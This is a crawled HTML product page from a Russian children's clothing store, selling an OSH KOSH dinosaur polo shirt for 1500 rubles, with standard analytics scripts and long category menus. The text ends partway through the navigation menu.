

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ziraffik.ru/collection/futbolki-mayki-polo-s-korotkim-rukavom/product/osh-kosh-polo-s-dinozavrom-mv130
body_size: 15852
content:

<!DOCTYPE html>
<html>
<head><meta data-config="{&quot;product_id&quot;:161409102}" name="page-config" content="" /><meta data-config="{&quot;money_with_currency_format&quot;:{&quot;delimiter&quot;:&quot;&quot;,&quot;separator&quot;:&quot;.&quot;,&quot;format&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;show_price_without_cents&quot;:0},&quot;currency_code&quot;:&quot;RUR&quot;,&quot;currency_iso_code&quot;:&quot;RUB&quot;,&quot;default_currency&quot;:{&quot;title&quot;:&quot;Российский рубль&quot;,&quot;code&quot;:&quot;RUR&quot;,&quot;rate&quot;:1.0,&quot;format_string&quot;:&quot;%n\u0026nbsp;%u&quot;,&quot;unit&quot;:&quot;руб&quot;,&quot;price_separator&quot;:&quot;&quot;,&quot;is_default&quot;:true,&quot;price_delimiter&quot;:&quot;&quot;,&quot;show_price_with_delimiter&quot;:false,&quot;show_price_without_cents&quot;:false},&quot;facebook&quot;:{&quot;pixelActive&quot;:true,&quot;currency_code&quot;:&quot;RUB&quot;,&quot;use_variants&quot;:false},&quot;vk&quot;:{&quot;pixel_active&quot;:null,&quot;price_list_id&quot;:null},&quot;new_ya_metrika&quot;:true,&quot;ecommerce_data_container&quot;:&quot;dataLayer&quot;,&quot;common_js_version&quot;:null,&quot;vue_ui_version&quot;:null,&quot;feedback_captcha_enabled&quot;:null,&quot;account_id&quot;:188720,&quot;hide_items_out_of_stock&quot;:true,&quot;forbid_order_over_existing&quot;:true,&quot;minimum_items_price&quot;:null,&quot;enable_comparison&quot;:true,&quot;locale&quot;:&quot;ru&quot;,&quot;client_group&quot;:null,&quot;consent_to_personal_data&quot;:{&quot;active&quot;:false,&quot;obligatory&quot;:true,&quot;description&quot;:&quot;Настоящим подтверждаю, что я ознакомлен и согласен с условиями \u003ca href=&#39;/page/oferta&#39; target=&#39;blank&#39;\u003eоферты и политики конфиденциальности\u003c/a\u003e.&quot;},&quot;recaptcha_key&quot;:&quot;6LfXhUEmAAAAAOGNQm5_a2Ach-HWlFKD3Sq7vfFj&quot;,&quot;recaptcha_key_v3&quot;:&quot;6LcZi0EmAAAAAPNov8uGBKSHCvBArp9oO15qAhXa&quot;,&quot;yandex_captcha_key&quot;:&quot;ysc1_ec1ApqrRlTZTXotpTnO8PmXe2ISPHxsd9MO3y0rye822b9d2&quot;,&quot;checkout_float_order_content_block&quot;:false,&quot;available_products_characteristics_ids&quot;:null,&quot;sber_id_app_id&quot;:&quot;5b5a3c11-72e5-4871-8649-4cdbab3ba9a4&quot;,&quot;theme_generation&quot;:2,&quot;quick_checkout_captcha_enabled&quot;:false,&quot;max_order_lines_count&quot;:500,&quot;sber_bnpl_min_amount&quot;:1000,&quot;sber_bnpl_max_amount&quot;:150000,&quot;counter_settings&quot;:{&quot;data_layer_name&quot;:&quot;dataLayer&quot;,&quot;new_counters_setup&quot;:false,&quot;add_to_cart_event&quot;:true,&quot;remove_from_cart_event&quot;:true,&quot;add_to_wishlist_event&quot;:true},&quot;site_setting&quot;:{&quot;show_cart_button&quot;:true,&quot;show_service_button&quot;:false,&quot;show_marketplace_button&quot;:false,&quot;show_quick_checkout_button&quot;:false},&quot;warehouses&quot;:[],&quot;captcha_type&quot;:&quot;google&quot;,&quot;human_readable_urls&quot;:false}" name="shop-config" content="" /><meta name='js-evnvironment' content='production' /><meta name='default-locale' content='ru' /><meta name='insales-redefined-api-methods' content="[]" /><script src="/packs/js/shop_bundle-2b0004e7d539ecb78a46.js"></script><script type="text/javascript" src="https://static.insales-cdn.com/assets/static-versioned/v3.72/static/libs/lodash/4.17.21/lodash.min.js"></script>
<!--InsalesCounter -->
<script type="text/javascript">
(function() {
  if (typeof window.__insalesCounterId !== 'undefined') {
    return;
  }

  try {
    Object.defineProperty(window, '__insalesCounterId', {
      value: 188720,
      writable: true,
      configurable: true
    });
  } catch (e) {
    console.error('InsalesCounter: Failed to define property, using fallback:', e);
    window.__insalesCounterId = 188720;
  }

  if (typeof window.__insalesCounterId === 'undefined') {
    console.error('InsalesCounter: Failed to set counter ID');
    return;
  }

  let script = document.createElement('script');
  script.async = true;
  script.src = '/javascripts/insales_counter.js?7';
  let firstScript = document.getElementsByTagName('script')[0];
  firstScript.parentNode.insertBefore(script, firstScript);
})();
</script>
<!-- /InsalesCounter -->
      <script>gtmDataLayer = []; gtmDataLayer.push({
      'ecommerce': {
        'detail': {
          'products': [{"id":"161409102","name":"OSH KOSH Поло с динозавром МВ130","category":"Каталог/МАЛЬЧИКАМ/Футболки, рубашки, толстовки/Футболки, майки, поло с коротким рукавом","price":"1500.0"}]
         }
       }
    });</script>
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','gtmDataLayer','GTM-WVMXMXH');
      </script>
      <!-- End Google Tag Manager -->

    <title>OSH KOSH Поло с динозавром МВ130</title>
  	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="utf-8">
  	<meta name="keywords" content="OSH KOSH Поло с динозавром МВ130" />
  	<meta name="description" content="OSH KOSH Поло с динозавром МВ130" />
  <meta name='loginza-verification' content='e414783b8af1d960d9379ef7f6011e9d' />
    
   		<link rel="icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" />   
  		<link rel="shortcut icon" href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/favicon.ico" type="image/x-icon" /> 
  	            
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reset.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-default.css" rel="stylesheet" type="text/css">	
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/nivo-slider.css" rel="stylesheet" type="text/css">  
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.css" rel="stylesheet" />
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/reviews.css" rel="stylesheet" type="text/css">      
  	<link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/fonts.css" rel="stylesheet" type="text/css">           
    <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/style.css" rel="stylesheet" type="text/css">     
  <link href="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.css" rel="stylesheet" type="text/css"  media="screen">  
  	
  		<link rel="canonical" href="https://ziraffik.ru/collection/futbolki-mayki-polo-s-korotkim-rukavom/product/osh-kosh-polo-s-dinozavrom-mv130"/>
  	  
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery-1.9.1.min.js"></script>
  <script>var cv_currency_format = "{\"delimiter\":\"\",\"separator\":\".\",\"format\":\"%n\\u0026nbsp;%u\",\"unit\":\"руб\",\"show_price_without_cents\":0}";</script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.cookie.js"></script>
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.easing.1.3.js"></script>
    <script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/common.js"></script>
  	<script src="/served_assets/empty.js"></script>
  	<script src="/served_assets/public/shop/cart.js?1769803713"></script>	
  	<script src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.bxslider.min.js"></script> 	
    <script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/jquery.fancybox.js"></script>           
  	<!--[if lt IE 9]>
		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE678.js"></script>
	<![endif]-->
  	<!--[if IE 9]>
  		<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/PIE_IE9.js"></script>
	<![endif]-->    
  	<script type="text/javascript" src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/theme.js"></script>  
<meta name='product-id' content='161409102' />
</head>
                                            
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50281522, "init", {
        webvisor:true,
        ecommerce:dataLayer,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({"ecommerce":{"currencyCode":"RUB","detail":{"products":[{"id":161409102,"name":"OSH KOSH Поло с динозавром МВ130","category":"Каталог/МАЛЬЧИКАМ/Футболки, рубашки, толстовки/Футболки, майки, поло с коротким рукавом","price":1500.0}]}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50281522" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <noscript><h2 class="attention">Для корректной работы сайта включите JavaScript в настройках браузера.</h2></noscript>
  <div class="topface">    
 	<div class="mainWrap">
      
      <a href="/cart_items" class="cartWidget">
        <div class="inner">0</div>
        <div class="logo"></div>
      </a>
      
                <nav>
                  <a href="/" >Главная</a><span>/</span><a href="/page/dostavkа-i-oplata" >Доставка и оплата</a><span>/</span><a href="/page/kontakty" >Контакты</a><span>/</span><a href="/page/tablitsa-razmerov" >ТАБЛИЦА РАЗМЕРОВ</a><span>/</span><a href="/page/otzyvy" >Отзывы</a><span>/</span><a href="/client_account/login" >Аккаунт</a><span>/</span><a href="/page/o-magazine" >О магазине</a><span>/</span><a href="/page/about-us" >О компании</a><span>/</span><a href="/page/delivery" >Доставка</a><span>/</span><a href="/page/payment" >Оплата</a><span>/</span><a href="/blogs/blog" >Блог</a>                     
              	</nav>             
              <form action="/search" method="get" class="searchForm"><input id="search" type="text" class="query" name="q" value="Найти..."><input id="search_submit" type="submit" class="submit" value=""></form>
            </div>           		
        </div>

  
        <div class="middleface">
            <div class="mainWrap">
                <header>
                  
                  
        			
           				<a class="logo" href="/"><img src="https://static.insales-cdn.com/assets/1/5499/1021307/1728659871/loaded_logo.png" title=""></a>
        			
      			  
                                                
                  
                    <div class="phone">
                      	По всем вопросам
                        <span>+7(916)549-32-77</span>
                      	Пн - Вс / 10:00-20:00
                    </div>
                  
                </header>
                <ul class="menu">
                           
                  		                  
                  <li class="submenu "><a href="/collection/brands">БРЕНДЫ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class=" first "><a href="/collection/american-princess">American Princess</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/adidas">Adidas</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/angry-birds">Angry Birds</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/blume-baby">Blume Baby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boys-rock">Boys Rock</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/boyz-wear">Boyz Wear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-essentials">Baby Essentials</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/baby-gear">Baby Gear</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/calvin-klein">Calvin Klein</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/carters">Carters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/children-place">Children Place</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/converse-all-star">Convers All Star</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/crazy8">Crazy8</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/disney">Disney</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/french-toast">French Toast</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/first-impressions">First Impressions</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gap">GAP</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/hurley-x">Hurley X</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/gymboree">Gymboree</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jona-michelle">Jona Michelle</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/jayne-copeland">Jayne Copeland</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kids-headquarters">Kids Headquarters</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kz-boyz">KZ Boyz</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-pony">Little Pony</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/marvel">Marvel</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/mickey-mouse">Mickey Mouse</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nannette">Nannette</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nautica">Nautica</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/new-balance">New Balance</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nike">Nike</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/obermeyer">Obermeyer</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/old-navy">Old Navy</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/osh-kosh-bgosh">Osh Kosh Bgosh</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pink-playinum">Pink Playnum</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/reebok">Reebok</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/richie-house">Ruchie House</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/skechers">Skechers</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/tommy-hilfigner">Tommy Hilfiger</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/under-armour">Under Armour</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/izod">IZOD</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/levis">Levis</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/little-me">Little Me</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/limited-too">Limited Too</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/london-fog">London Fog</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/lrg">LRG</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/maggie-zoe">Maggie Zoe</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/nuby">Nuby</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/pacific-trail">Pacific Trail</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/urban-republic">Urban Republic</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/uspoloassn">U.S. Polo Assn</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/weatherproof">WeatherProof</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/other-brands">Другие бренды</a>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/po-vozrastu">ВОЗРАСТ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/0-3-mesyatsa">0-3 МЕСЯЦА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-3">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-3">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-9-mesyatsev">6-9 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655179">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655307">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-mesyatsev">12 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655344">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655385">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/18-mesyatsev">18 МЕСЯЦЕВ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655426">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655459">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/2-goda">2 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655584">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655884">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/3-goda">3 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655627">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655910">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/4-goda">4 ГОДА</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655655">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655949">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/5-let">5 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655699">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428655973">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/6-let">6 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655731">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656006">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/7-let">7 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655771">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656043">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/8-let">8 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428655851">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428656066">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/10-let">10 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478878734">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478878744">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/12-let">12 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1478987004">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1478987012">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/14-let-2">14 ЛЕТ</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1485016429">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1485016437">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/16-let">16 лет</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-73e270">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-7d6e12">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/malysham-do-2-let">МАЛЫШАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/bodi-futbolki-tolstovki">Боди, футболки, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-2">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-2">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/bodi">Все боди</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/bryuchki-shorty-yubki">Брючки, шорты, юбки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1428662996">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1428663016">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-devochek">Комплекты для девочек</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-3">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/komplekty-dlya-malchikov">Комплекты для мальчиков</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/hlopok-trikotazh-2">Хлопок, трикотаж</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/flis-meh-vyazanye-2">Флис, мех, вязаные</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/pizhamy-1431426376">Пижамы</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/kombinezony-platya">Комбинезоны</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="  "><a href="/collection/platya">Платья</a>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/golovnye-ubory-dlja-malyshej">Головные уборы</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1431429217">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1431429242">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/verhnyaya-odezhda-dlja-malyshej">Верхняя одежда</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/dlya-devochek-1429167863">Для девочек</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/dlya-malchikov-1429167969">Для мальчиков</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                                                                                                                                              
                            </ul>
                          </div>
                        
                        </li>                  		
                           
                  		<li class="delim">/</li>                  
                  <li class="submenu "><a href="/collection/devochkam-2-8-let">ДЕВОЧКАМ</a>
                        
                          <div class="submenuBottom">
                            <div class="arrowUp"></div>
                            <ul>
                                                       
                              <li class="submenu first "><a href="/collection/futbolki-bluzy-tolstovki">Футболки, блузы, толстовки</a>
                                
                                  <div class="submenuRight">
                                      <div class="arrowLeft"></div>
                                      <ul>
                                        
                                          <li class=" first "><a href="/collection/futbolki-bluzy-s-korotkim-rukavom">Футболки, блузы с коротким рукавом</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-bluzy-s-dlinnym-rukavom-hlopok-trikotazh">Толстовки, блузы с длинным рукавом (хлопок-трикотаж)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                          <li class="  "><a href="/collection/tolstovki-zhilety-kofty-teplye">Толстовки, жилеты, кофты (теплые)</a>                                                                    
                                        
                                        </li>                                                            
                                        
                                      </ul>
                                  </div>
                                
                              </li>                                                                                                                                         
                                                       
                              <li class="submenu  "><a href="/collection/legginsy-bryuchki-dzhinsy-shorty">Леггинсы, юбки, брючки, джинсы, шорты</a>
                                
                                  <div class="submenuRight">
